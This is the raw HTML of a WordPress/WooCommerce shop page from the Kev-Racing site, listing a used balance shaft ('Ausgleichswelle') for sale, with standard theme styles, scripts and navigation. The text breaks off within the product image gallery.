

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kev-racing.com/product/ausgleichswelle-balance-shaft/
body_size: 10303
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.kev-racing.com/xmlrpc.php">

<title>Ausgleichswelle /balance shaft &#8211; Kev-Racing</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kev-Racing &raquo; Feed" href="http://www.kev-racing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kev-Racing &raquo; Comments Feed" href="http://www.kev-racing.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kev-racing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='http://www.kev-racing.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.kev-racing.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='http://www.kev-racing.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://www.kev-racing.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.kev-racing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css'  href='http://www.kev-racing.com/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-ajax-stylesheet_style-light-css'  href='http://www.kev-racing.com/wp-admin/admin-ajax.php?action=slideshow_jquery_image_gallery_load_stylesheet&#038;style=style-light&#038;ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-ajax-stylesheet_style-dark-css'  href='http://www.kev-racing.com/wp-admin/admin-ajax.php?action=slideshow_jquery_image_gallery_load_stylesheet&#038;style=style-dark&#038;ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='http://www.kev-racing.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='http://www.kev-racing.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.kev-racing.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.4.4' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.kev-racing.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.kev-racing.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cff-css'  href='http://www.kev-racing.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2Cregular%2C300italic&#038;subset=latin%2Call%2Call%2Clatin&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='tesseract-style-css'  href='http://www.kev-racing.com/wp-content/themes/Tesseract/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tesseract-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%26subset%3Dlatin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tesseract-icons-css'  href='http://www.kev-racing.com/wp-content/themes/Tesseract/css/typicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tesseract-site-banner-css'  href='http://www.kev-racing.com/wp-content/themes/Tesseract/css/site-banner.css?ver=1.0.0' type='text/css' media='all' />
<style id='tesseract-site-banner-inline-css' type='text/css'>
.site-header,
	.main-navigation ul ul a { background-color: rgb(61, 61, 61); }
	
	.home .site-header,
	.home .main-navigation ul ul a { background-color: rgba(61, 61, 61, 0); }
	
	.site-header,
	.site-header h1, 
	.site-header h2,
	.site-header h3,
	.site-header h4,
	.site-header h5,
	.site-header h6 { color: #ffffff; }
	
	.site-header a,
	.main-navigation ul ul a,
	.menu-open,
	.dashicons.menu-open,
	.menu-close,
	.dashicons.menu-close { color: #d6d6d6; }
	
	.site-header a:hover,
	.main-navigation ul ul a:hover,
	.menu-open:hover,
	.dashicons.menu-open:hover,
	.menu-close:hover,
	.dashicons.menu-open:hover { color: #d85b13; }
</style>
<link rel='stylesheet' id='tesseract-footer-banner-css'  href='http://www.kev-racing.com/wp-content/themes/Tesseract/css/footer-banner.css?ver=1.0.0' type='text/css' media='all' />
<style id='tesseract-footer-banner-inline-css' type='text/css'>
#colophon { 
		background-color: #424242;
		color: #ffffff 
	}
	#colophon h1, 
	#colophon h2,
	#colophon h3,
	#colophon h4,
	#colophon h5,
	#colophon h6 { color: #ffffff; }
	
	#colophon a { color: #ffffff; }
	
	#colophon a:hover { color: #020000; }	
	
	#horizontal-menu-before,
	#horizontal-menu-after { border-color: rgba(255, 255, 255, 0.25); }
	
	#footer-banner.footbar-active { border-color: rgba(255, 255, 255, 0.15); };
</style>
<link rel='stylesheet' id='dashicons-css'  href='http://www.kev-racing.com/wp-includes/css/dashicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css'  href='http://www.kev-racing.com/wp-content/plugins/youtube-channel-gallery/styles.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css'  href='http://www.kev-racing.com/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='http://www.kev-racing.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='http://www.kev-racing.com/wp-content/uploads/master-slider/custom.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='http://www.kev-racing.com/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.kev-racing.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.kev-racing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.kev-racing.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.kev-racing.com/wp-json/wp/v2/product/1446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.kev-racing.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.kev-racing.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 5.4.4" />
<link rel="canonical" href="http://www.kev-racing.com/product/ausgleichswelle-balance-shaft/" />
<link rel='shortlink' href='http://www.kev-racing.com/?p=1446' />
<link rel="alternate" type="application/json+oembed" href="http://www.kev-racing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kev-racing.com%2Fproduct%2Fausgleichswelle-balance-shaft%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.kev-racing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kev-racing.com%2Fproduct%2Fausgleichswelle-balance-shaft%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'http://www.kev-racing.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'http://www.kev-racing.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.8 - Responsive Touch Image Slider | avt.li/msf" />
<noscript><style>#sidebar-footer aside {border: none!important;}</style></noscript>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Ausgleichswelle /balance shaft" />
<meta property="og:url" content="http://www.kev-racing.com/product/ausgleichswelle-balance-shaft/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2016-10-17T06:43:19+00:00" />
<meta property="article:modified_time" content="2016-10-18T09:06:24+00:00" />
<meta property="og:site_name" content="Kev-Racing" />
<meta property="og:image" content="http://www.kev-racing.com/wp-content/uploads/2016/10/Ausgleichswelle.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="1200" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Ausgleichswelle /balance shaft" />
<meta name="twitter:image" content="http://www.kev-racing.com/wp-content/uploads/2016/10/Ausgleichswelle.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="http://www.kev-racing.com/wp-content/uploads/2015/09/cropped-kev-racing-krone-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.kev-racing.com/wp-content/uploads/2015/09/cropped-kev-racing-krone-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.kev-racing.com/wp-content/uploads/2015/09/cropped-kev-racing-krone-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.kev-racing.com/wp-content/uploads/2015/09/cropped-kev-racing-krone-270x270.png" />
<style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
.about-headline { background-color: #ffffff; font-family: 'Roboto'; font-size: 42px; font-style: normal; font-weight: 100; line-height: 1.1; margin-top: 347px; margin-bottom: 176px; }
.about-text { font-family: 'Roboto'; font-size: 22px; font-style: normal; font-weight: 300; margin-top: 51px; margin-bottom: 51px; }
.Abouthead2 { color: #ffffff; font-family: 'Roboto'; font-size: 90px; font-style: normal; font-weight: 400; letter-spacing: 8px; line-height: 0.8; margin-left: 21px; }
.home-headline { color: #ffffff; font-family: 'Roboto'; font-size: 80px; font-style: normal; font-weight: 300; letter-spacing: 6px; line-height: 0.8; }
.home-living { color: #282828; font-family: 'Roboto'; font-size: 43px; font-style: normal; font-weight: 100; line-height: 1.1; }
.home-our { color: #d85b13; font-family: 'Roboto'; font-size: 40px; font-style: normal; font-weight: 300; line-height: 0.9; margin-top: 49px; margin-bottom: 9px; }
.home-we { color: #4c4c4c; font-family: 'Roboto'; font-size: 17px; font-style: normal; font-weight: 300; line-height: 1.6; margin-left: 2px; margin-right: 10px; }
.JonnaDaniel { display: block; font-family: 'Roboto'; font-size: 35px; font-style: normal; font-weight: 300; line-height: 0.8; margin-top: 32px; text-transform: none; border-top-color: #b7b7b7; border-top-width: 2px; }
.jddata { font-family: 'Roboto'; font-size: 17px; font-style: normal; font-weight: 100; margin-top: 10px; margin-left: 9px; }
.jddata2 { font-family: 'Roboto'; font-size: 22px; font-style: normal; font-weight: 300; margin-top: 10px; }
.KevinReiterer-text { font-family: 'Roboto'; font-size: 19px; font-style: normal; font-weight: 300; margin-top: 75px; margin-bottom: 30px; }
.KevinData { font-family: 'Roboto'; font-size: 17px; font-style: normal; font-weight: 300; line-height: 1.5; margin-top: 26px; margin-bottom: 31px; }
.KevinData2 { font-family: 'Roboto'; font-size: 30px; font-style: normal; font-weight: 300; line-height: 0.8; margin-top: 28px; }
.Kevin-Slogan { color: #d8d8d8; font-family: 'Roboto'; font-size: 22px; font-style: normal; font-weight: 300; margin-top: 242px; margin-bottom: 361px; margin-right: 283px; }
.KevinData { font-family: 'Roboto'; font-size: 17px; font-style: normal; font-weight: 300; line-height: 1.3; margin-top: 28px; }
.media-headline { font-family: 'Roboto'; font-size: 57px; font-style: normal; font-weight: 300; letter-spacing: 6px; line-height: 1.8; margin-top: 45px; margin-bottom: 16px; }
.media-headline { }
.media-sub { font-family: 'Roboto'; font-size: 21px; font-style: normal; font-weight: 100; letter-spacing: 1px; line-height: 1.8; margin-bottom: 37px; }
.RacingTeam { background-color: #ffffff; color: #282828; font-family: 'Roboto'; font-size: 23px; font-style: italic; font-weight: 300; letter-spacing: 1px; line-height: 1.5; margin-top: 33px; margin-bottom: 23px; margin-left: 60px; margin-right: 60px; padding-top: 2px; padding-bottom: 2px; padding-left: 5px; padding-right: 5px; text-transform: none; }
.RacingTeamhead { font-family: 'Roboto'; font-size: 90px; font-style: normal; font-weight: 100; letter-spacing: 1px; margin-top: 20px; margin-bottom: 13px; }
.sponsorhead { color: #c1c1c1; font-family: 'Roboto'; font-size: 22px; font-style: normal; font-weight: 300; letter-spacing: 5px; line-height: 0.8; margin-top: 43px; padding-top: 12px; }
.home-sub { color: #ffffff; font-family: 'Roboto'; font-size: 22px; font-style: normal; font-weight: 100; letter-spacing: 9px; line-height: 0.8; margin-bottom: 26px; padding-top: 9px; text-decoration: none; text-transform: capitalize; border-top-color: #dd3333; border-left-color: #ffffff; }
</style>
</head>


<body class="product-template-default single single-product postid-1446 custom-background frontend theme-Tesseract _masterslider _ms_version_3.10.8 woocommerce woocommerce-page woocommerce-no-js">

<nav id="mobile-navigation" class="top-navigation" role="navigation">

	<div class="header-menu"><ul id="menu-main" class="menu"><li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-468"><a href="http://www.kev-racing.com">Home</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-471"><a href="http://www.kev-racing.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="http://www.kev-racing.com/kevin-reiterer/">Kevin Reiterer</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="http://www.kev-racing.com/racingteam/">Racing-Team</a></li>
</ul>
</li>
<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="http://www.kev-racing.com/news/">News</a></li>
<li id="menu-item-2425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="http://www.kev-racing.com/mediac/">Media</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-943"><a href="http://www.kev-racing.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="http://www.kev-racing.com/evolve/">Evolve</a></li>
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="http://www.kev-racing.com/shop/">Shop</a></li>
</ul>
</li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-942"><a href="http://www.kev-racing.com/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-2760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2760"><a href="http://www.kev-racing.com/product-category/pwe/">PWE</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1625"><a href="http://www.kev-racing.com/product-category/fan-articles/">Fan Articles</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1627"><a href="http://www.kev-racing.com/product-category/graphic-kits/">Graphic Kits</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1622"><a href="http://www.kev-racing.com/product-category/used-parts/">Used Parts</a></li>
</ul>
</li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="http://www.kev-racing.com/sponsor/">Partner</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="http://www.kev-racing.com/contactus/">Contact</a></li>
<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="http://www.kev-racing.com/cart/">Cart</a></li>
</ul></div>
</nav><!-- #site-navigation -->  	

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    
    <a class="menu-open dashicons dashicons-menu" href="#mobile-navigation"></a>
    <a class="menu-close dashicons dashicons-no" href="#"></a>            
    

	<header id="masthead" class="site-header no-header-image" role="banner">
    
        
        <div id="site-banner" class="cf social logo is-right">               
            
            <div id="site-banner-left" class="is-right">
				
                                    <div class="site-branding">
                                                    <h1 class="site-logo"><a href="http://www.kev-racing.com/" rel="home"><img src="http://www.kev-racing.com/wp-content/uploads/2015/09/kev-racing-krone.png" alt="logo" /></a></h1>
                                            </div><!-- .site-branding -->
              					
                <nav id="site-navigation" class="main-navigation top-navigation" role="navigation">
                	
					<div class="header-menu"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-468"><a href="http://www.kev-racing.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-471"><a href="http://www.kev-racing.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="http://www.kev-racing.com/kevin-reiterer/">Kevin Reiterer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="http://www.kev-racing.com/racingteam/">Racing-Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="http://www.kev-racing.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="http://www.kev-racing.com/mediac/">Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-943"><a href="http://www.kev-racing.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="http://www.kev-racing.com/evolve/">Evolve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="http://www.kev-racing.com/shop/">Shop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-942"><a href="http://www.kev-racing.com/shop/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2760"><a href="http://www.kev-racing.com/product-category/pwe/">PWE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1625"><a href="http://www.kev-racing.com/product-category/fan-articles/">Fan Articles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1627"><a href="http://www.kev-racing.com/product-category/graphic-kits/">Graphic Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1622"><a href="http://www.kev-racing.com/product-category/used-parts/">Used Parts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="http://www.kev-racing.com/sponsor/">Partner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="http://www.kev-racing.com/contactus/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="http://www.kev-racing.com/cart/">Cart</a></li>
</ul></div>
				</nav><!-- #site-navigation --> 
                
            </div>

                        

               	<div id="site-banner-right">
			
							
				<ul class="hr-social">
                	<li><a title="Follow Us on Facebook" href="https://www.facebook.com/kevin.reiterer90/" target="_blank"><img src="http://www.kev-racing.com/wp-content/uploads/2015/09/facebook.png" width="24" height="24" alt="Facebook icon" /></a></li><li><a title="Follow Us on YouTube" href="https://www.youtube.com/user/KevinReiterer" target="_blank"><img src="http://www.kev-racing.com/wp-content/uploads/2015/09/Youtube.png" width="24" height="24" alt="YouTube icon" /></a></li>
				</ul>
		
			                  
                   
             	</div>
         	
			
        </div>            
        
	</header><!-- #masthead -->
    
    <div id="content" class="cf site-content">

	<div id="primary" class="full-width-page">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1446" class="post-1446 product type-product status-publish has-post-thumbnail product_cat-used-parts first instock shipping-taxable purchasable product-type-simple">

	        <header class="entry-header">
            <h1 class="entry-title">Ausgleichswelle /balance shaft</h1>        </header><!-- .entry-header -->
    
	<div class="entry-content">
        <div class="entry-meta">
	        <span class="posted-on">Posted by <span class="author vcard"><a class="url fn n" href="http://www.kev-racing.com/author/kevinkev-racing-com/"></a></span> on <a href="http://www.kev-racing.com/product/ausgleichswelle-balance-shaft/" rel="bookmark"><time class="entry-date published" datetime="2016-10-17T06:43:19+00:00">October 17, 2016</time><time class="updated" datetime="2016-10-18T09:06:24+00:00">October 18, 2016</time></a></span>		</div><!-- .entry-meta -->
		<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-1446" class="product type-product post-1446 status-publish instock product_cat-used-parts has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="http://www.kev-racing.com/wp-content/uploads/2016/10/Ausgleichswelle-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="http://www.kev-racing.com/wp-content/uploads/2016/10/Ausgleichswelle.jpg"><img width="600" height="900" src="http://www.kev-racing.com/wp-content/uploads/2016/10/Ausgleichswelle.jpg" class="wp-post-image" alt="" loading="lazy" title="ausgleichswelle" data-caption="" data-src="http://www.kev-racing.com/wp-content/uploads/2016/10/Ausgleichswelle.jpg" data-large_image="http://www.kev-racing.com/wp-content/uploads/2016/10/Ausgleichswelle.jpg" data-large_image_width="800" data-large_image_height="1200" srcset="http://www.kev-racing.com/wp-content/uploads/2016/10/Ausgleichswelle.jpg 800w, http://www.kev-racing.com/wp-content/uploads/2016/10/Ausgleichswelle-200x300.jpg 200w, http://www.kev-racing.com/wp-content/uploads/2016/10/Ausgleichswelle-768x1152.jpg 768w, http://www.kev-racing.com/wp-content/uploads/2016/10/Ausgleichswelle-683x1024.jpg 683w, http://www.kev-racing.com/wp-content/uploads/2016/10/Ausgleichswelle-300x450.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="http://www.kev-racing.com/wp-content/uploads/2016/10/balance-shaft-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="http://www.kev-racing.com/wp-content/uploads/2016/10/balance-shaft.jpg"><img width="600" height="450" src="http://www.kev-racing.com/wp-content/uploads/2016/10/balance-shaft.jpg" class="" alt="" loading="lazy" title="balance-shaft" data-caption="" data-src="http://www.kev-racing.com/wp-content/uploads/2016/10/balance-shaft.jpg" data-large_image="http://www.kev-racing.com/wp-content/uploads/2016/10/balance-shaft.jpg" data-large_image_width="800" data-large_image_height="600" srcset="http://www.kev-racing.com/wp-content/uploads/2016/10/balance-shaft.jpg 800w, http://www.kev-racing.com/wp-content/uploads/2016/10/balance-shaft-300x225.jpg 300w, 